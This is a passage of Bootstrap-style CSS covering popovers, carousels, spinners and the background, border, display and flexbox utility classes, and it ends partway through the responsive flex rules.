  .tooltip-inner {
    max-width: 200px;
    padding: .25rem .5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: .25rem;
  }
  
  .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: .3rem;
  }
  
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: .5rem;
    margin: 0 .3rem;
  }
  
  .popover .arrow::after, .popover .arrow::before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
  }
  
  .bs-popover-auto[x-placement^=top], .bs-popover-top {
    margin-bottom: .5rem;
  }
  
  .bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {
    bottom: calc(-.5rem - 1px);
  }
  
  .bs-popover-auto[x-placement^=top] > .arrow::before, .bs-popover-top > .arrow::before {
    bottom: 0;
    border-width: .5rem .5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25);
  }
  
  .bs-popover-auto[x-placement^=top] > .arrow::after, .bs-popover-top > .arrow::after {
    bottom: 1px;
    border-width: .5rem .5rem 0;
    border-top-color: #fff;
  }
  
  .bs-popover-auto[x-placement^=right], .bs-popover-right {
    margin-left: .5rem;
  }
  
  .bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {
    left: calc(-.5rem - 1px);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0;
  }
  
  .bs-popover-auto[x-placement^=right] > .arrow::before, .bs-popover-right > .arrow::before {
    left: 0;
    border-width: .5rem .5rem .5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25);
  }
  
  .bs-popover-auto[x-placement^=right] > .arrow::after, .bs-popover-right > .arrow::after {
    left: 1px;
    border-width: .5rem .5rem .5rem 0;
    border-right-color: #fff;
  }
  
  .bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {
    margin-top: .5rem;
  }
  
  .bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {
    top: calc(-.5rem - 1px);
  }
  
  .bs-popover-auto[x-placement^=bottom] > .arrow::before, .bs-popover-bottom > .arrow::before {
    top: 0;
    border-width: 0 .5rem .5rem .5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25);
  }
  
  .bs-popover-auto[x-placement^=bottom] > .arrow::after, .bs-popover-bottom > .arrow::after {
    top: 1px;
    border-width: 0 .5rem .5rem .5rem;
    border-bottom-color: #fff;
  }
  
  .bs-popover-auto[x-placement^=bottom] .popover-header::before, .bs-popover-bottom .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
  }
  
  .bs-popover-auto[x-placement^=left], .bs-popover-left {
    margin-right: .5rem;
  }
  
  .bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {
    right: calc(-.5rem - 1px);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0;
  }
  
  .bs-popover-auto[x-placement^=left] > .arrow::before, .bs-popover-left > .arrow::before {
    right: 0;
    border-width: .5rem 0 .5rem .5rem;
    border-left-color: rgba(0, 0, 0, 0.25);
  }
  
  .bs-popover-auto[x-placement^=left] > .arrow::after, .bs-popover-left > .arrow::after {
    right: 1px;
    border-width: .5rem 0 .5rem .5rem;
    border-left-color: #fff;
  }
  
  .popover-header {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);
  }
  
  .popover-header:empty {
    display: none;
  }
  
  .popover-body {
    padding: .5rem .75rem;
    color: #212529;
  }
  
  .carousel {
    position: relative;
  }
  
  .carousel.pointer-event {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
  }
  
  .carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  
  .carousel-inner::after {
    display: block;
    clear: both;
    content: "";
  }
  
  .carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    transition: transform .6s ease-in-out,-webkit-transform .6s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none;
    }
  }
  .carousel-item-next, .carousel-item-prev, .carousel-item.active {
    display: block;
  }
  
  .active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  
  .active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  
  .carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    -webkit-transform: none;
    transform: none;
  }
  
  .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1;
  }
  
  .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s .6s;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
      transition: none;
    }
  }
  .carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-next, .carousel-control-prev {
      transition: none;
    }
  }
  .carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9;
  }
  
  .carousel-control-prev {
    left: 0;
  }
  
  .carousel-control-next {
    right: 0;
  }
  
  .carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
  }
  
  .carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
  }
  
  .carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
  }
  
  .carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
  }
  
  .carousel-indicators li {
    box-sizing: content-box;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity .6s ease;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .carousel-indicators li {
      transition: none;
    }
  }
  .carousel-indicators .active {
    opacity: 1;
  }
  
  .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
  }
  
  @-webkit-keyframes spinner-border {
    to {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes spinner-border {
    to {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  .spinner-border {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    border: .25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    -webkit-animation: spinner-border .75s linear infinite;
    animation: spinner-border .75s linear infinite;
  }
  
  .spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: .2em;
  }
  
  @-webkit-keyframes spinner-grow {
    0% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    50% {
      opacity: 1;
    }
  }
  @keyframes spinner-grow {
    0% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    50% {
      opacity: 1;
    }
  }
  .spinner-grow {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    -webkit-animation: spinner-grow .75s linear infinite;
    animation: spinner-grow .75s linear infinite;
  }
  
  .spinner-grow-sm {
    width: 1rem;
    height: 1rem;
  }
  
  .align-baseline {
    vertical-align: baseline !important;
  }
  
  .align-top {
    vertical-align: top !important;
  }
  
  .align-middle {
    vertical-align: middle !important;
  }
  
  .align-bottom {
    vertical-align: bottom !important;
  }
  
  .align-text-bottom {
    vertical-align: text-bottom !important;
  }
  
  .align-text-top {
    vertical-align: text-top !important;
  }
  
  .bg-primary {
    background-color: #007bff !important;
  }
  
  a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {
    background-color: #0062cc !important;
  }
  
  .bg-secondary {
    background-color: #6c757d !important;
  }
  
  a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {
    background-color: #545b62 !important;
  }
  
  .bg-success {
    background-color: #28a745 !important;
  }
  
  a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {
    background-color: #1e7e34 !important;
  }
  
  .bg-info {
    background-color: #17a2b8 !important;
  }
  
  a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {
    background-color: #117a8b !important;
  }
  
  .bg-warning {
    background-color: #ffc107 !important;
  }
  
  a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {
    background-color: #d39e00 !important;
  }
  
  .bg-danger {
    background-color: #dc3545 !important;
  }
  
  a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {
    background-color: #bd2130 !important;
  }
  
  .bg-light {
    background-color: #f8f9fa !important;
  }
  
  a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color: #dae0e5 !important;
  }
  
  .bg-dark {
    background-color: #343a40 !important;
  }
  
  a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {
    background-color: #1d2124 !important;
  }
  
  .bg-white {
    background-color: #fff !important;
  }
  
  .bg-transparent {
    background-color: transparent !important;
  }
  
  .border {
    border: 1px solid #dee2e6 !important;
  }
  
  .border-top {
    border-top: 1px solid #dee2e6 !important;
  }
  
  .border-right {
    border-right: 1px solid #dee2e6 !important;
  }
  
  .border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
  }
  
  .border-left {
    border-left: 1px solid #dee2e6 !important;
  }
  
  .border-0 {
    border: 0 !important;
  }
  
  .border-top-0 {
    border-top: 0 !important;
  }
  
  .border-right-0 {
    border-right: 0 !important;
  }
  
  .border-bottom-0 {
    border-bottom: 0 !important;
  }
  
  .border-left-0 {
    border-left: 0 !important;
  }
  
  .border-primary {
    border-color: #007bff !important;
  }
  
  .border-secondary {
    border-color: #6c757d !important;
  }
  
  .border-success {
    border-color: #28a745 !important;
  }
  
  .border-info {
    border-color: #17a2b8 !important;
  }
  
  .border-warning {
    border-color: #ffc107 !important;
  }
  
  .border-danger {
    border-color: #dc3545 !important;
  }
  
  .border-light {
    border-color: #f8f9fa !important;
  }
  
  .border-dark {
    border-color: #343a40 !important;
  }
  
  .border-white {
    border-color: #fff !important;
  }
  
  .rounded-sm {
    border-radius: 0.2rem !important;
  }
  
  .rounded {
    border-radius: 0.25rem !important;
  }
  
  .rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important;
  }
  
  .rounded-right {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important;
  }
  
  .rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
  }
  
  .rounded-left {
    border-top-left-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
  }
  
  .rounded-lg {
    border-radius: 0.3rem !important;
  }
  
  .rounded-circle {
    border-radius: 50% !important;
  }
  
  .rounded-pill {
    border-radius: 50rem !important;
  }
  
  .rounded-0 {
    border-radius: 0 !important;
  }
  
  .clearfix::after {
    display: block;
    clear: both;
    content: "";
  }
  
  .d-none {
    display: none !important;
  }
  
  .d-inline {
    display: inline !important;
  }
  
  .d-inline-block {
    display: inline-block !important;
  }
  
  .d-block {
    display: block !important;
  }
  
  .d-table {
    display: table !important;
  }
  
  .d-table-row {
    display: table-row !important;
  }
  
  .d-table-cell {
    display: table-cell !important;
  }
  
  .d-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  
  .d-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  
  @media (min-width: 576px) {
    .d-sm-none {
      display: none !important;
    }
  
    .d-sm-inline {
      display: inline !important;
    }
  
    .d-sm-inline-block {
      display: inline-block !important;
    }
  
    .d-sm-block {
      display: block !important;
    }
  
    .d-sm-table {
      display: table !important;
    }
  
    .d-sm-table-row {
      display: table-row !important;
    }
  
    .d-sm-table-cell {
      display: table-cell !important;
    }
  
    .d-sm-flex {
      display: -ms-flexbox !important;
      display: flex !important;
    }
  
    .d-sm-inline-flex {
      display: -ms-inline-flexbox !important;
      display: inline-flex !important;
    }
  }
  @media (min-width: 768px) {
    .d-md-none {
      display: none !important;
    }
  
    .d-md-inline {
      display: inline !important;
    }
  
    .d-md-inline-block {
      display: inline-block !important;
    }
  
    .d-md-block {
      display: block !important;
    }
  
    .d-md-table {
      display: table !important;
    }
  
    .d-md-table-row {
      display: table-row !important;
    }
  
    .d-md-table-cell {
      display: table-cell !important;
    }
  
    .d-md-flex {
      display: -ms-flexbox !important;
      display: flex !important;
    }
  
    .d-md-inline-flex {
      display: -ms-inline-flexbox !important;
      display: inline-flex !important;
    }
  }
  @media (min-width: 992px) {
    .d-lg-none {
      display: none !important;
    }
  
    .d-lg-inline {
      display: inline !important;
    }
  
    .d-lg-inline-block {
      display: inline-block !important;
    }
  
    .d-lg-block {
      display: block !important;
    }
  
    .d-lg-table {
      display: table !important;
    }
  
    .d-lg-table-row {
      display: table-row !important;
    }
  
    .d-lg-table-cell {
      display: table-cell !important;
    }
  
    .d-lg-flex {
      display: -ms-flexbox !important;
      display: flex !important;
    }
  
    .d-lg-inline-flex {
      display: -ms-inline-flexbox !important;
      display: inline-flex !important;
    }
  }
  @media (min-width: 1200px) {
    .d-xl-none {
      display: none !important;
    }
  
    .d-xl-inline {
      display: inline !important;
    }
  
    .d-xl-inline-block {
      display: inline-block !important;
    }
  
    .d-xl-block {
      display: block !important;
    }
  
    .d-xl-table {
      display: table !important;
    }
  
    .d-xl-table-row {
      display: table-row !important;
    }
  
    .d-xl-table-cell {
      display: table-cell !important;
    }
  
    .d-xl-flex {
      display: -ms-flexbox !important;
      display: flex !important;
    }
  
    .d-xl-inline-flex {
      display: -ms-inline-flexbox !important;
      display: inline-flex !important;
    }
  }
  @media print {
    .d-print-none {
      display: none !important;
    }
  
    .d-print-inline {
      display: inline !important;
    }
  
    .d-print-inline-block {
      display: inline-block !important;
    }
  
    .d-print-block {
      display: block !important;
    }
  
    .d-print-table {
      display: table !important;
    }
  
    .d-print-table-row {
      display: table-row !important;
    }
  
    .d-print-table-cell {
      display: table-cell !important;
    }
  
    .d-print-flex {
      display: -ms-flexbox !important;
      display: flex !important;
    }
  
    .d-print-inline-flex {
      display: -ms-inline-flexbox !important;
      display: inline-flex !important;
    }
  }
  .embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
  }
  
  .embed-responsive::before {
    display: block;
    content: "";
  }
  
  .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
  }
  
  .embed-responsive-21by9::before {
    padding-top: 42.857143%;
  }
  
  .embed-responsive-16by9::before {
    padding-top: 56.25%;
  }
  
  .embed-responsive-4by3::before {
    padding-top: 75%;
  }
  
  .embed-responsive-1by1::before {
    padding-top: 100%;
  }
  
  .flex-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  
  .flex-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  
  .flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  
  .flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  
  .flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  
  .flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  
  .flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  
  .flex-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  
  .flex-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  
  .flex-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  
  .flex-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  
  .flex-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  
  .justify-content-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  
  .justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  
  .justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  
  .justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  
  .justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  
  .align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  
  .align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  
  .align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  
  .align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  
  .align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  
  .align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  
  .align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  
  .align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  
  .align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  
  .align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  
  .align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  
  .align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  
  .align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  
  .align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  
  .align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  
  .align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  
  .align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  
  @media (min-width: 576px) {
    .flex-sm-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
  
    .flex-sm-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
  
    .flex-sm-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
  
    .flex-sm-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
  
    .flex-sm-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
  
    .flex-sm-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
  
    .flex-sm-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
  
    .flex-sm-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
  
    .flex-sm-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
  
    .flex-sm-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
  
    .flex-sm-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
  
    .flex-sm-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
  
    .justify-content-sm-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
  
    .justify-content-sm-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
  
    .justify-content-sm-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
  
    .justify-content-sm-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
  
    .justify-content-sm-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
  
    .align-items-sm-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
  
    .align-items-sm-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
  
    .align-items-sm-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
  
    .align-items-sm-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
  
    .align-items-sm-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
    .align-content-sm-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
  
    .align-content-sm-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
  
    .align-content-sm-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
  
    .align-content-sm-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
  
    .align-content-sm-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
  
    .align-content-sm-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
  
    .align-self-sm-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
  
    .align-self-sm-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
  
    .align-self-sm-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
  
    .align-self-sm-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
  
    .align-self-sm-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
  
    .align-self-sm-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  @media (min-width: 768px) {
    .flex-md-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
  
    .flex-md-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
  
    .flex-md-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
  
    .flex-md-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
  
    .flex-md-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
  
    .flex-md-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
  
    .flex-md-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
  
    .flex-md-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
  
    .flex-md-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
  
    .flex-md-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
  
    .flex-md-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
  
    .flex-md-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
  
    .justify-content-md-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
  
    .justify-content-md-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
  
    .justify-content-md-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
  
    .justify-content-md-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
  
    .justify-content-md-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
  
    .align-items-md-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
  
    .align-items-md-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
  
    .align-items-md-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
  
    .align-items-md-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
  
    .align-items-md-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
    .align-content-md-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
  
    .align-content-md-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
  
    .align-content-md-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
  
    .align-content-md-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
  
    .align-content-md-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
  
    .align-content-md-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
  
    .align-self-md-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
  
    .align-self-md-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
  
    .align-self-md-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
  
    .align-self-md-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
  
    .align-self-md-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
  
    .align-self-md-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  @media (min-width: 992px) {
    .flex-lg-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
  
    .flex-lg-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
  
    .flex-lg-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
  
    .flex-lg-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
  
    .flex-lg-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
  
    .flex-lg-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
  
    .flex-lg-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
  
    .flex-lg-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
  
    .flex-lg-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
  
    .flex-lg-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
  
    .flex-lg-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
  
    .flex-lg-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
  
    .justify-content-lg-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
  
    .justify-content-lg-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
  
    .justify-content-lg-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
  
    .justify-content-lg-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
  
    .justify-content-lg-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
  
    .align-items-lg-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
  
    .align-items-lg-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
  
    .align-items-lg-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
  
    .align-items-lg-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
  
    .align-items-lg-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
    .align-content-lg-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
  
    .align-content-lg-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
  
    .align-content-lg-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
  
    .align-content-lg-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
  
